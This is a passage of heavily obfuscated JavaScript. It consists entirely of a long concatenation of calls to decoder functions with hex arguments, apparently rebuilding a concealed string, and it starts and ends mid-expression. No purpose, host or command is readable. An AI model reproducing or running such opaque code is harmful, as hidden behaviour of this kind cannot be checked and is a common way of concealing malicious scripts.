5c)+O00O00911F_0x2a49d6(0x1d84,0x1301,0xfa6,0x1c9e,0x1fa5)+O00O00911F_0x2a49d6(0x13d,0x5fa,0x1190,0xc2e,-0x41d)+O00O00911F_0x301314(0x32c,0x1093,-0x2d2,-0x371,0x10e3)+O00O00911F_0xbc3d7d(0xd7a,0x140b,0x10d0,0x122e,0x2f1)+O00O00911F_0x96d9cf(0xe89,0x188,0x15cb,0x7d2,0x66e)+O00O00911F_0xbc3d7d(0x8c9,0x177,0x155,0xbd1,0x1b6)+O00O00911F_0x1fd229(0x141c,0x8f2,0x16fc,0x23d6,0x1594)+O00O00911F_0x96d9cf(0x11d2,0xe6e,0x151c,0x70c,0x151e)+O00O00911F_0x301314(0xf4e,0x116,0xd17,0x12cc,0x17e5)+O00O00911F_0x301314(-0x22,0xab2,-0xba4,0xce1,0x100)+O00O00911F_0xbc3d7d(0xe4c,0xe6c,0x382,0x18d3,0xab4)+O00O00911F_0xbc3d7d(0x491,0x108a,0xd0a,0xce9,0x90e)+O00O00911F_0x2a49d6(0xdd3,0xa0,-0xc73,-0x295,-0x902)+O00O00911F_0x2a49d6(-0x400,0x5e1,-0x7c4,-0x7e6,0x14c6)+O00O00911F_0x1fd229(0x240b,0x167f,0x1c42,0x1d93,0x2714)+O00O00911F_0xbc3d7d(0xe85,0x46f,0x1d56,0x31,0xc09)+O00O00911F_0xbc3d7d(0x1d,0x3ad,0x8a2,-0xb8e,-0x32b)+O00O00911F_0xbc3d7d(0x90c,0x4d,-0xf5,0x1534,0x633)+O00O00911F_0x301314(0x154,-0x55c,0x332,0x21c,-0xc18)+O00O00911F_0xbc3d7d(0xa7c,0xd9a,0x1121,-0xcc,0xa41)+O00O00911F_0x1fd229(0xf71,0x1c18,0xd8b,0x77f,0xdbb)+O00O00911F_0x301314(0x120a,0x1b78,0x10d8,0x6f2,0x18f2)+O00O00911F_0x96d9cf(0x1d0c,0x256f,0x1072,0x11c8,0x22a3)+O00O00911F_0x96d9cf(0x2ca,-0x854,-0xb1d,-0x2be,0x144)+O00O00911F_0x96d9cf(0xe25,0x327,0x536,0xc1b,0x5ee)+O00O00911F_0x2a49d6(0x1400,0x1036,0x6b2,0x1392,0x161f)+O00O00911F_0x96d9cf(0x349,-0x8e1,0xe1f,-0xb63,0x3ee)+O00O00911F_0xbc3d7d(-0xa1,0x3f7,0x260,-0xc62,-0x1e4)+O00O00911F_0x301314(0xec6,0x1235,0x127e,0x1018,0xab7)+O00O00911F_0x301314(0xed8,0x14b4,0x3c1,0x31d,0x12e2)+O00O00911F_0x301314(0x113c,0x1bc6,0xc6d,0x131d,0xc94)+O00O00911F_0x2a49d6(0xf4c,0x7bc,0x587,0x65d,0xe6a)+O00O00911F_0x96d9cf(-0x4c,0x638,0x4dd,-0x688,-0x72d)+O00O00911F_0x301314(0x9e6,-0x151,-0xa1,0x15e9,0x95)+O00O00911F_0x96d9cf(0x38b,-0x1b3,0x820,-0xad0,0xb51)+O00O00911F_0x1fd229(0x132c,0x588,0xe87,0xd91,0xf2b)+O00O00911F_0xbc3d7d(0x824,-0x4cc,-0x2de,0x110,-0x5a0)+O00O00911F_0x2a49d6(0x14ca,0x5fa,-0x71d,0x2c8,0x770)+O00O00911F_0x96d9cf(-0x8a,0x8f,0x345,-0xedd,0x846)+O00O00911F_0x301314(0xc9e,0x14a0,0x16e4,0x10ed,-0x135)+O00O00911F_0x301314(0xb45,0x1612,0xe4f,0x1750,0x45f)+O00O00911F_0x2a49d6(0x18ba,0x1068,0x1308,0x1d07,0x553)+O00O00911F_0x301314(0xd70,0x1909,0x13db,0x17f9,0xc3f)+O00O00911F_0x2a49d6(0x764,0x67e,0x663,-0x27b,0xde1)+O00O00911F_0x301314(0xa0f,0x1673,0xa8a,0xd2e,0x112d)+O00O00911F_0xbc3d7d(0x1c0d,0x1978,0x1892,0x1219,0x2a8e)+O00O00911F_0x1fd229(0x1f56,0x24e3,0x1941,0x1190,0x1178)+O00O00911F_0xbc3d7d(0x17ad,0x1e2f,0x2273,0x1a8c,0x1400)+O00O00911F_0x96d9cf(0x1771,0x18da,0x97f,0xb4c,0xab0)+O00O00911F_0x301314(0x12dd,0x602,0x1947,0x1381,0x138d)+O00O00911F_0x301314(0x188c,0x2080,0x134e,0x2775,0xf0f))+(O00O00911F_0x301314(0xd19,0x1c4,0x739,0x228,0x640)+O00O00911F_0x2a49d6(-0x44,0x926,0x9a8,0xa62,-0x536)+O00O00911F_0x1fd229(0x472,0x7f3,0x119b,0x124a,0xe24)+O00O00911F_0x2a49d6(-0x2e5,0x864,-0x60a,0x635,0x20e)+O00O00911F_0x1fd229(0x1d1a,0x1077,0x1dd4,0x15fd,0x1863)+O00O00911F_0x96d9cf(0x459,0xc21,0x109b,-0x1d1,-0x903)+O00O00911F_0x301314(-0x21c,-0x399,-0xb67,0x38a,-0xcc6)+O00O00911F_0x2a49d6(0xb26,0xb5f,0x1268,0x15b3,0x12a0)+O00O00911F_0x96d9cf(0x1715,0x116b,0x892,0xb75,0xc6c)+O00O00911F_0x2a49d6(0x120d,0x75f,0x104b,0x13ee,0x13c4)+O00O00911F_0xbc3d7d(0x11e6,0x900,0x1834,0x881,0x9ff)+O00O00911F_0xbc3d7d(0x16f1,0x15e0,0xddb,0x231e,0x1bb7)+O00O00911F_0xbc3d7d(0x1114,0xe33,0xa2c,0x128c,0xc6c)+O00O00911F_0x2a49d6(0x1fbf,0x15a6,0xe8d,0x243e,0x203a)+O00O00911F_0xbc3d7d(-0xf3,0xc5a,-0x9d1,-0xbd3,0x9bb)+O00O00911F_0x1fd229(0x161e,0x17b1,0x1199,0x1e1b,0x19d8)+O00O00911F_0x96d9cf(0x11d6,0xe54,0x1c1a,0xe59,0x1946)+O00O00911F_0x301314(0x6,0xa5,0x422,-0x5e2,0xa4d)+O00O00911F_0x2a49d6(0x11b3,0x1431,0x13c1,0x177a,0x18d9)+O00O00911F_0x301314(0xc9e,0x1239,0xc65,0x19,0x908)+O00O00911F_0x2a49d6(0x168f,0x13f3,0x1e99,0x1b73,0x1848)+O00O00911F_0x1fd229(0x10e5,0xb1f,0xb06,0x1925,0x6b1)+O00O00911F_0x301314(0xdf0,0x4a7,-0xb5,0x7da,0x3d7)+O00O00911F_0x301314(0x16ae,0x1e44,0xd61,0xaaf,0x23bc)+O00O00911F_0x2a49d6(0x1b34,0x194a,0x19c4,0x1da3,0xcef)+O00O00911F_0x1fd229(0x188d,0x1ae4,0x1e63,0x1aa8,0x171b)+O00O00911F_0xbc3d7d(0x23a,0x6ad,-0x21,0x158,0xf24)+O00O00911F_0x96d9cf(0x15,0x9e7,0x6b1,0x487,0x28c)+O00O00911F_0x96d9cf(0x1714,0x10c4,0x1d9b,0xb05,0x11b9)+O00O00911F_0x1fd229(0xeea,0x1596,0xc0f,0xee0,0x16eb)+O00O00911F_0x301314(0xb51,0x5c4,0x9bf,0x272,0x221)+O00O00911F_0x96d9cf(-0x2a,0x736,0xe6a,0x8be,0xd07)+O00O00911F_0xbc3d7d(0x1b78,0x1e31,0x274d,0x1ba6,0xcc8)+O00O00911F_0x2a49d6(0x1880,0xb96,0x1948,0xa48,0xef9)+O00O00911F_0xbc3d7d(0x16c6,0x2415,0xf73,0xbf0,0x917)+O00O00911F_0xbc3d7d(-0x7a,-0x3bf,-0x6a,-0x654,0xcc5)+O00O00911F_0x2a49d6(-0x3a8,0x626,0x667,-0x66c,0xc88)+O00O00911F_0x96d9cf(0x767,0x136b,0xe48,-0x70,0xa80)+O00O00911F_0xbc3d7d(0x1395,0x596,0x502,0x1e30,0x824)+O00O00911F_0xbc3d7d(0x1972,0xace,0x2354,0x1a1f,0x105b)+O00O00911F_0x96d9cf(0x6fc,0x12cb,0xda1,0xae,-0x668)+O00O00911F_0x301314(0x54b,0x12c0,0x13a0,0x92e,0x1150)+O00O00911F_0xbc3d7d(0x1972,0x1f25,0x174b,0x1cda,0x27b8)+O00O00911F_0x301314(0x575,0x3de,-0x2f5,-0x65e,-0x550)+O00O00911F_0x301314(-0x15f,-0xcba,0xb5b,-0xb11,0x50f)+O00O00911F_0x2a49d6(0x13c2,0xf6c,0x93d,0x3c4,0x2df)+O00O00911F_0x301314(0x1670,0x1254,0xa28,0x138b,0xeca)+O00O00911F_0x2a49d6(0x8c9,0x9a2,0x476,-0x308,0x16de)+O00O00911F_0x301314(0x49c,0x12bd,-0x2af,0x182,0x1047)+O00O00911F_0xbc3d7d(0xb34,0x1868,0xc81,0x1186,-0x1a)+O00O00911F_0x96d9cf(0x524,0x2db,-0x5a0,0x374,0x12c0)+O00O00911F_0x96d9cf(0x339,0x86a,-0x2d0,-0xe,0x656)+O00O00911F_0x1fd229(0x1a9b,0x10d,0xcb9,0xa7f,0xcb0)+O00O00911F_0x96d9cf(0x72e,0x6d5,0x8ef,-0x650,0x11e1)+O00O00911F_0x1fd229(0x1dce,0x17a0,0x1c43,0x23cf,0x107e)+O00O00911F_0xbc3d7d(0xad1,0x1643,0x76,0x605,0xbd5)+O00O00911F_0x1fd229(0x1cc8,0x1da2,0x182c,0x1b0d,0x1c8d)+O00O00911F_0x1fd229(0x2009,0x25cb,0x1f5a,0x1a69,0x2390)+O00O00911F_0x2a49d6(-0x4ea,0x165,-0x93,0x8ff,-0xab6)+O00O00911F_0xbc3d7d(0x435,0x716,0xa9a,-0x343,0xb8f)+O00O00911F_0xbc3d7d(0xb38,0x1288,0xd83,0x1022,0xf0a)+O00O00911F_0x1fd229(0x23a8,0x1f72,0x1c43,0x1eb5,0x1c76)+O00O00911F_0x301314(0xbba,0x456,0xd0b,0x10c8,0x1248)+O00O00911F_0x96d9cf(0xa09,0xe71,0x616,0xa24,0x15a0)+O00O00911F_0x2a49d6(0xad9,0x1546,0x19fd,0x22df,0xf52)+O00O00911F_0x2a49d6(0xfb2,0x199a,0x2327,0xf5b,0x20b8)+O00O00911F_0x96d9cf(0x1771,0xfc1,0x1d34,0xdbc,0x2479)+O00O00911F_0x301314(0x12dd,0x1c91,0x16f7,0x18d8,0x8e8)+O00O00911F_0x1fd229(0x2a7d,0x1866,0x2012,0x259e,0x2693)+O00O00911F_0xbc3d7d(0xd9a,0x56a,0x130c,0x11d,0xbc8)+O00O00911F_0xbc3d7d(0x14d3,0x1f97,0x1341,0x14b8,0x12d4)+O00O00911F_0x301314(0x1a5d,0x1078,0x180b,0x11e3,0x14e2)+O00O00911F_0x301314(0x10e6,0x1ef1,0xad2,0x5aa,0x197c)+O00O00911F_0x96d9cf(0x44b,-0x5d5,-0x719,0x12bd,0xaa2)+O00O00911F_0x2a49d6(0xb36,0x153e,0x8ad,0x82f,0x100e)+O00O00911F_0x1fd229(0x2d42,0x2a3a,0x1f5a,0x2b44,0x2dc3)+O00O00911F_0x1fd229(0xafa,0x1e1,0x560,0xcc5,0x2af)+O00O00911F_0xbc3d7d(0x435,-0x61c,0xeac,-0x834,-0xa90)+O00O00911F_0x2a49d6(0xe52,0xd25,0x2b1,0x1865,0x1791)+O00O00911F_0xbc3d7d(0x11d4,0x1f66,0xf7f,0x1e47,0x646)+O00O00911F_0x1fd229(0x78e,0x44b,0x4a4,0xfcc,0x999)+O00O00911F_0xbc3d7d(0xd7f,0x49d,0x1711,0x541,-0x12c)+O00O00911F_0x301314(0x1670,0xc61,0x16bd,0x137c,0x13f9)+O00O00911F_0x96d9cf(0x860,0x226,-0x277,0x310,0x3b0)+O00O00911F_0xbc3d7d(0x578,0x43a,0x708,0xc60,0xe55)+O00O00911F_0x301314(0xa58,0x1118,0x706,-0xa2,0x2ad)+O00O00911F_0x2a49d6(0x11d,0x666,-0x7d4,0x4f6,0xb6a)+O00O00911F_0x96d9cf(0x1242,0x11b4,0xc00,0x935,0x150e)+O00O00911F_0x301314(0x1b89,0x252c,0x196b,0x1fb1,0x2135)+O00O00911F_0x1fd229(0x2133,0x22ea,0x1f20,0x1c7b,0x28e6)+O00O00911F_0x1fd229(0x2e9f,0x2702,0x2012,0x1c2a,0x2636)+O00O00911F_0xbc3d7d(0xd9a,0xb46,-0x25,0x1b56,0xfa3)+O00O00911F_0x301314(0x13f7,0x21b0,0x1dee,0x1f4d,0x1375)+O00O00911F_0xbc3d7d(0x5a4,0x144e,0x141e,0xb3,-0x53b)+O00O00911F_0x301314(0x1b89,0x22bc,0x2082,0x176d,0xf24)+O00O00911F_0x1fd229(0xbd0,0x143c,0x1367,0x13e1,0x1a74)+O00O00911F_0x1fd229(0x2790,0x1ed0,0x1d34,0x17f2,0x1162)+O00O00911F_0x1fd229(0x1b39,0x2188,0x1cd9,0x1860,0x20f7)+O00O00911F_0x1fd229(0x1790,0xe63,0xbb6,0x1197,0x13c2)+O00O00911F_0xbc3d7d(0x15f2,0x2343,0x1d7d,0xcf9,0xd15)+O00O00911F_0xbc3d7d(0x1874,0x1f6f,0x1684,0x205e,0x12f6)+O00O00911F_0x96d9cf(0x1098,0x14aa,0xe16,0x18e9,0x1542)+O00O00911F_0xbc3d7d(0x12e6,0x1c77,0x10b8,0x1010,0x1e25)+O00O00911F_0x1fd229(0x1182,0xd19,0x13c1,0xf90,0x1743)+O00O00911F_0x96d9cf(0x1399,0x14e7,0xcac,0x126d,0x1e70)+O00O00911F_0xbc3d7d(0x17a7,0x1570,0x1072,0x2448,0xc40)+O00O00911F_0x2a49d6(0x208d,0x18c3,0x18a5,0x1441,0x2203)+O00O00911F_0x301314(0x23a,0x916,0xb24,-0x390,0x84b)+O00O00911F_0xbc3d7d(-0x77,0x386,0xa16,0x55e,-0xc4f)+O00O00911F_0x96d9cf(0x11e5,0xce0,0xce5,0xf76,0x6d5)+O00O00911F_0x2a49d6(0x1621,0xb7b,0x19cf,0x118,0x96b)+O00O00911F_0x2a49d6(0x9f2,0x1676,0x1f68,0x1069,0x1256)+O00O00911F_0x96d9cf(0x138b,0x1314,0x15f5,0x1c7f,0x1ff2)+O00O00911F_0x1fd229(0x10bf,0xbc7,0x19cb,0x1068,0x13d1)+O00O00911F_0x301314(-0xbf,0x963,0x4ca,0x876,-0xbe0)+O00O00911F_0x2a49d6(0x15eb,0x14d3,0x1ddd,0x230c,0xdcf)+O00O00911F_0xbc3d7d(0xad8,0x1672,0xe84,-0x1cb,0x10a9)+O00O00911F_0x96d9cf(0x88,0x62b,-0xda9,-0x5f8,-0x4ea)+O00O00911F_0x1fd229(0x25fe,0x25b0,0x219d,0x193a,0x2844)+O00O00911F_0x2a49d6(0x1b6e,0xd9d,0x145,0x1bd1,0x112d)+O00O00911F_0x301314(0x185c,0x1c70,0x1ddb,0x1335,0x1976)+O00O00911F_0x1fd229(0x9e1,0x1717,0x12cd,0x1a6b,0x1ddf)+O00O00911F_0x1fd229(0x88e,-0x11f,0x8b2,0xe29,0x1737)+O00O00911F_0x2a49d6(0x17bd,0xf67,0x1beb,0x1d2c,0x30f)+O00O00911F_0x96d9cf(0x1827,0x1853,0x1636,0x12e8,0x1668)+O00O00911F_0xbc3d7d(0x149d,0x1d28,0x1566,0x1aff,0x1fd7)+O00O00911F_0x1fd229(0x11bb,0x1e82,0x1362,0x588,0x18d3)+O00O00911F_0x96d9cf(0x8ee,0x589,0xffb,-0x585,0x1616)+O00O00911F_0x301314(0xeb2,0x886,0x1acf,0x3ba,0x1d2)+O00O00911F_0xbc3d7d(0x47,0xedc,0x7a0,0xb53,0x2aa)+O00O00911F_0x1fd229(0x1426,0x1853,0x9e8,0x5c4,0x18cd)+O00O00911F_0x1fd229(0x13a1,0x1a0f,0x10c6,0x1403,0x18f9)+O00O00911F_0x301314(0x12dd,0xe29,0x200e,0x107a,0x694)+O00O00911F_0x96d9cf(0xa39,-0x1e8,0x202,0x136f,0x11f3)+O00O00911F_0x96d9cf(0x1534,0x1766,0x71b,0x1f5d,0x120b)+O00O00911F_0x1fd229(-0x2f8,0x1794,0xacf,0xb,0xa0)+O00O00911F_0x1fd229(0x1ff3,0x261b,0x1b10,0xe5d,0x24d8)+O00O00911F_0x96d9cf(0x1715,0xcac,0x1d4e,0x1ab9,0x1dd4)+O00O00911F_0x96d9cf(0x61d,0x716,-0x325,-0x52a,-0x229)+O00O00911F_0x1fd229(0xe7e,0x9c1,0x17ce,0x2654,0xf31)+O00O00911F_0x2a49d6(0x17b8,0xf95,0xd02,0x1d57,0x934)+O00O00911F_0xbc3d7d(0x127f,0x1d63,0xd16,0x1cee,0x1be2)+O00O00911F_0x96d9cf(0xe25,0x1ad7,0x3bc,0x1b3d,0x386)+O00O00911F_0x2a49d6(0x429,0x1036,0xad3,0x112a,0x14de)+O00O00911F_0x1fd229(0x10fd,0xc22,0x13c5,0x2238,0x6b6)+O00O00911F_0x2a49d6(0xcea,0x51d,-0x185,0x1361,0xff5)+O00O00911F_0x96d9cf(0xe25,0x677,0x11a6,0x70f,0xe89)+O00O00911F_0x1fd229(0x69b,0x21d7,0x13c6,0x520,0x154f)+O00O00911F_0x301314(0x42,0xa11,-0x17c,0x55e,0x1f2)+O00O00911F_0x1fd229(-0x47d,0xffe,0x918,0x8f0,-0x536)+O00O00911F_0x1fd229(0x1070,0x1623,0x1215,0x4f8,0x1373)+O00O00911F_0x96d9cf(0xec5,0x171b,0x1af7,0xea6,0x1b9c)+O00O00911F_0xbc3d7d(0xfcd,0x2e2,0x1e4b,0x17fe,0x1e78)+O00O00911F_0xbc3d7d(0x426,0x106b,-0x59b,0x93b,-0x59e)+O00O00911F_0x96d9cf(0xd49,0xa7e,0x482,0x6e,0x1b42)+O00O00911F_0x2a49d6(0x14ab,0x67e,0x1520,-0x710,0x4be)+O00O00911F_0x2a49d6(0x17e0,0xcd8,0x1118,0x3ff,0x235)+O00O00911F_0x1fd229(-0x392,0x111d,0x663,0x148,0x3f7)+O00O00911F_0x1fd229(0x5b7,0x35d,0x706,0xb52,0x802)+O00O00911F_0x1fd229(-0x35b,-0xbc,0x918,-0x11,-0x562)+O00O00911F_0x2a49d6(0x91f,0xf67,0x1ce6,0xf76,0x46f)+O00O00911F_0x2a49d6(0x152c,0x1549,0x1374,0x7bf,0x1df4)+O00O00911F_0xbc3d7d(0x602,0x70,0xf7d,0x98e,0x1e1)+O00O00911F_0x96d9cf(0x53c,0x688,0xb5d,0xa08,-0x2bf)+O00O00911F_0x1fd229(0x1978,0x1e83,0x10d3,0xfa1,0x1017)+O00O00911F_0xbc3d7d(0x15a0,0xe0b,0xa46,0x914,0x1705)+O00O00911F_0x1fd229(0x219a,0x27b0,0x21dc,0x220c,0x1a1e)+O00O00911F_0x1fd229(0x142f,0x1a91,0x1215,0x12f0,0x1fb8)+O00O00911F_0x301314(0x140b,0x1744,0x12fc,0x221f,0x608)+O00O00911F_0x1fd229(0xb1c,0x1c63,0x10d3,0x1433,0x32e)+O00O00911F_0x1fd229(-0x17f,0x747,0x7f4,0x126e,-0x14c)+O00O00911F_0x2a49d6(0xde7,0x10f9,0x128f,0x11f2,0x3d0)+O00O00911F_0x2a49d6(0x1121,0x6d2,0x5f3,0x10e,0xc71)+O00O00911F_0x2a49d6(0x4e7,0xf67,0x1587,0x1248,0x1d90)+O00O00911F_0xbc3d7d(0xdde,0x163a,0xee9,0xea9,0x1aea)+O00O00911F_0xbc3d7d(0x8c9,0xff5,0x67e,-0x1f9,0xe7f)+O00O00911F_0x2a49d6(0x19e3,0x1987,0xd5d,0x1b26,0x11dc)+O00O00911F_0x1fd229(0x2e1e,0x2010,0x20ba,0x1b9e,0x20e3)+O00O00911F_0x96d9cf(0x116f,0x601,0x961,0xc42,0x1797)+O00O00911F_0x301314(0x3b,-0x511,0x44d,0x81a,0x353)+O00O00911F_0x1fd229(0x25f3,0x1db1,0x1b57,0x1936,0x2356)+O00O00911F_0x96d9cf(0x1b83,0x1e44,0x10d1,0x1b14,0x15eb)+O00O00911F_0x96d9cf(0x131,-0x40d,0x3f7,0x55d,0xb03)+O00O00911F_0x301314(0x17f,-0x363,-0xafe,-0x40a,-0x474)+O00O00911F_0x301314(0x263,0xaf3,0x9d5,-0xb7e,-0x9ad)+O00O00911F_0x301314(0x7a5,0x1482,0x376,0x12c7,0x15db)+O00O00911F_0x301314(0x1013,0x1bd6,0x182f,0x1515,0x1165)+O00O00911F_0x301314(0x45b,-0xa20,0x6db,0x153,-0x180)+O00O00911F_0x1fd229(0x13e2,0x21a4,0x1f71,0x22af,0x20d9)+O00O00911F_0x96d9cf(0xeb8,0x16c8,0xbc7,0x661,0x1bf0)+O00O00911F_0x96d9cf(0x997,-0x2dd,0x1282,0xb03,0xa77)+O00O00911F_0x96d9cf(0x14b3,0x1122,0x1b37,0x174f,0x1dc8)+O00O00911F_0x96d9cf(0x483,0x39b,-0x260,0xeaf,0xb4b)+O00O00911F_0x301314(0xfa,0x712,-0xc35,-0x240,0x28)+O00O00911F_0xbc3d7d(0xaef,0xaf5,0x5a0,0x169e,0x14c1)+O00O00911F_0x2a49d6(0x1573,0x832,0x13a0,0x417,-0x481)+O00O00911F_0x2a49d6(0x28e6,0x1b3b,0x12b4,0x1a01,0x115a)+O00O00911F_0x301314(-0x56,-0x4e0,-0xd66,-0xec8,-0x2e2)+O00O00911F_0x96d9cf(0x147,-0x5f3,0x57f,-0x893,-0x98e)+O00O00911F_0x1fd229(0x115d,0x1b9b,0x1c2f,0x2688,0x2555))+(O00O00911F_0x301314(-0xe4,0x30d,-0x335,0xb53,-0x721)+O00O00911F_0x1fd229(0xb0f,-0xcf,0xa14,0x30b,0x233)+O00O00911F_0x301314(0x1600,0x1645,0x239e,0x12ef,0xde1)+O00O00911F_0x96d9cf(0x7d2,0x137b,0x6ee,0x132c,0xf1d)+O00O00911F_0x96d9cf(0x2,-0x504,-0x61a,-0x1a0,-0xe59)+O00O00911F_0x301314(0x1579,0x23f2,0xa6d,0x82a,0xec5)+O00O00911F_0x96d9cf(0xfb7,0x18b9,0x1ceb,0x13e7,0x169d)+O00O00911F_0x1fd229(0xc22,0x17cb,0x1221,0x13c7,0xf35)+O00O00911F_0x1fd229(0x61a,0x1b8b,0x111f,0x19fa,0x1a17)+O00O00911F_0x301314(-0x75,-0xd4,0x779,0xaff,-0x26c)+O00O00911F_0x1fd229(0x1749,0x14e4,0x1340,0x2120,0x12e6)+O00O00911F_0x2a49d6(0xff4,0x113c,0x91e,0x948,0xde3)+O00O00911F_0x96d9cf(0x13ce,0x1779,0x21be,0x1a15,0x17af)+O00O00911F_0x1fd229(0xdbc,0x11e4,0x66e,0xbf0,0x4ad)+O00O00911F_0x2a49d6(0x7d,0x487,-0x68e,-0x859,-0x5af)+O00O00911F_0x1fd229(0x1ec7,0x21f3,0x1a09,0x2467,0x14f1)+O00O00911F_0x1fd229(0xf13,0x5bd,0x140e,0x1843,0x1b39)+O00O00911F_0x2a49d6(0x1512,0x1241,0x17da,0xf4f,0x1194)+O00O00911F_0x301314(0x1071,0x1e2d,0x1eb3,0x2e6,0xd19)+O00O00911F_0x301314(0x4d5,-0x553,-0x216,0x1ba,0x12)+O00O00911F_0xbc3d7d(0xbad,0xd61,0x126a,0x107f,0x781)+O00O00911F_0xbc3d7d(0x1acb,0x17a1,0x23e7,0x1a21,0x12b0)+O00O00911F_0x1fd229(0x1901,0xff6,0x14f4,0x145c,0x2286)+O00O00911F_0x301314(0xb5d,-0xd5,0xb01,0xf2b,0xf94)+O00O00911F_0x1fd229(0x1dad,0x1db5,0x14c6,0xe24,0xda8)+O00O00911F_0x1fd229(0x311,0xf98,0x1100,0x1d12,0x13c7)+O00O00911F_0xbc3d7d(0x1776,0x1186,0x1cda,0x1cc2,0x1095)+O00O00911F_0x301314(0x1ba2,0x20ff,0x1e12,0x28a4,0x10e5)+O00O00911F_0x301314(-0x146,0xb37,0x56d,-0x10d,-0xb58)+O00O00911F_0x96d9cf(0xc0e,0x1a4f,0xd80,0x1026,0x78e)+O00O00911F_0x301314(0xf19,0x1a74,0x443,0x264,0x1738)+O00O00911F_0x96d9cf(0x186b,0xdfd,0x1b41,0x11b5,0x1ae9)+O00O00911F_0x1fd229(0x1944,0x11d5,0x1581,0x1a66,0x16c9)+O00O00911F_0x1fd229(0x14a7,0x174f,0x157c,0x723,0x144f)+O00O00911F_0x96d9cf(0x41,-0x8d3,0x848,-0x845,-0x692)+O00O00911F_0xbc3d7d(0xb63,-0x1be,-0x94,0x1170,0x12fc)+O00O00911F_0xbc3d7d(0xff5,0x19ca,0x194,0x30d,0x1bcf)+O00O00911F_0x96d9cf(0x1861,0xbe7,0x1b12,0x19bf,0x19d0)+O00O00911F_0x2a49d6(0x1227,0x99a,0x1038,0x163,0xa8d)+O00O00911F_0x1fd229(0x2a56,0x1a8f,0x2151,0x2b20,0x23b2)+O00O00911F_0x96d9cf(0xd6a,0x73a,0xb38,0x1665,0x155)+O00O00911F_0x96d9cf(0x6b3,0x75d,0x143c,-0x82b,-0x73b)+O00O00911F_0x301314(0x16f3,0x2063,0x1f1a,0x1549,0x1f51)+O00O00911F_0x96d9cf(0x19b3,0xbaf,0x12be,0x1dbe,0xecb)+O00O00911F_0x1fd229(0x229f,0x1fd3,0x1d80,0x1ef4,0x1f0f)+O00O00911F_0x96d9cf(0x19d6,0x1b71,0x1063,0x124b,0x1cf4)+O00O00911F_0xbc3d7d(0x1a5a,0x2093,0x2871,0x27b1,0x1c99)+O00O00911F_0x2a49d6(0x229,0xb49,0x164e,0xb2e,0x3fb)+O00O00911F_0x1fd229(0x1571,0xf9b,0x1669,0xa9e,0x1387)+O00O00911F_0x2a49d6(0x27f6,0x1e35,0x2938,0xf52,0x2cd9)+O00O00911F_0x2a49d6(0x1337,0x854,0xf20,0x6c1,0xb48)+O00O00911F_0xbc3d7d(0x2b5,0x645,-0x4ec,-0x94,-0x43c)+O00O00911F_0x2a49d6(0x4b9,0x1396,0x1e54,0x21b5,0xedc)+O00O00911F_0x301314(0x1525,0x140c,0x1534,0x1013,0x9f3)+O00O00911F_0x1fd229(0x1cda,0x223e,0x1cdc,0x233d,0x164f)+O00O00911F_0x1fd229(0x14ce,0x13bc,0x1d2a,0x2253,0x2b3d)+O00O00911F_0x96d9cf(0x1bab,0x25d0,0x2081,0x1020,0x14c6)+O00O00911F_0x2a49d6(-0x753,0x696,0x12ca,0x242,-0x2c6)+O00O00911F_0x301314(0x1198,0x2be,0x1009,0x5dd,0x1178)+O00O00911F_0x301314(-0x10e,0x445,0x477,0xba4,-0x821)+O00O00911F_0x2a49d6(0x85a,0xf7c,0x127a,0x7c0,0x1ddb)+O00O00911F_0x1fd229(0x1465,0xf03,0xe09,0x1666,0xf05)+O00O00911F_0x1fd229(-0x24f,0x13a9,0x968,0x1595,-0x40b)+O00O00911F_0x96d9cf(0x322,0xa06,0x2ac,0x31d,0x27a)+O00O00911F_0x301314(0x13e6,0xd08,0x927,0x117c,0x90f)+O00O00911F_0x1fd229(-0x1a9,-0x183,0x5f7,0xe5e,0x13d9)+O00O00911F_0x96d9cf(0xead,0x1474,0x9f5,0x1c2f,0x1488)+O00O00911F_0xbc3d7d(0x705,0x132c,0x566,0x12f9,-0x763)+O00O00911F_0x1fd229(0x1901,0x2698,0x1b80,0x1d2b,0xf2d)+O00O00911F_0xbc3d7d(0xb23,-0x188,0x4c6,0x899,0x1510)+O00O00911F_0x96d9cf(0x1173,0xd93,0x1c48,0x1b24,0x1bcb)+O00O00911F_0x301314(-0x176,-0x217,-0xfd1,-0x8f2,-0xf41)+O00O00911F_0x1fd229(0x2750,0x1607,0x1d56,0x2785,0x15e6)+O00O00911F_0x96d9cf(0x1c05,0x1d95,0x1aa8,0x27d2,0x16f6)+O00O00911F_0x2a49d6(0x2707,0x1858,0x2602,0x1a75,0x25fb)+O00O00911F_0x301314(0x1722,0x161c,0x1096,0x1a57,0x1f4e)+O00O00911F_0x2a49d6(0x99,0x374,0x1255,0x92c,-0x5f7)+O00O00911F_0x96d9cf(0xfa2,0x564,0x1114,0xb01,0x17eb)+O00O00911F_0x2a49d6(0x287c,0x19e0,0x1d3f,0x2203,0x225e)+O00O00911F_0xbc3d7d(0x455,0xe1a,0x75b,0x83d,0x358)+O00O00911F_0x2a49d6(-0x587,0x2d0,-0x2c4,0xef1,0x66c)+O00O00911F_0xbc3d7d(0x83a,0x5cc,-0x3b0,0xd2c,-0x228)+O00O00911F_0x96d9cf(0x12c1,0x1bd9,0x2184,0x1bb7,0x20c1)+O00O00911F_0x301314(0x690,-0xb2,0x5c,0x439,-0x16c)+O00O00911F_0x96d9cf(0x9bc,0xc9d,0x13d4,0x1010,-0x1e)+O00O00911F_0x1fd229(0x4ba,0xc44,0x9ab,0x16d5,0x168a)+O00O00911F_0xbc3d7d(0x1a60,0x26d1,0x1a6a,0x18cd,0x1ccb)+O00O00911F_0xbc3d7d(0x157b,0x2067,0x708,0xda3,0xd34)+O00O00911F_0xbc3d7d(0x1b23,0x2376,0x195b,0x295d,0xc5c)+O00O00911F_0x96d9cf(0x3fd,0xa75,0xde3,-0x6a3,-0x268)+O00O00911F_0x96d9cf(0x928,-0x272,0x1003,0x1549,0xb74)+O00O00911F_0x2a49d6(0x1a77,0xc0f,0x77e,0x386,0x1467)+O00O00911F_0x301314(0x16f5,0xc55,0x1448,0x1be8,0x231f)+O00O00911F_0x301314(0xfec,0x852,0x1088,0x15ce,0x1731)+O00O00911F_0x301314(-0x176,-0x709,-0x2a,-0x40a,-0x5e0)+O00O00911F_0xbc3d7d(0x176e,0x1994,0x191c,0x112b,0xf8e)+O00O00911F_0x2a49d6(0xe81,0x1d47,0x1449,0x146d,0x11e6)+O00O00911F_0x96d9cf(0x1716,0x2334,0x20d6,0x205b,0x18db)+O00O00911F_0x2a49d6(0x198d,0x19eb,0xba3,0x2128,0x266e)+O00O00911F_0x301314(0xab,0x554,-0x72d,0x2de,0x2bf)+O00O00911F_0x2a49d6(0x9ab,0x10e4,0x1126,0x89a,0x1cf7)+O00O009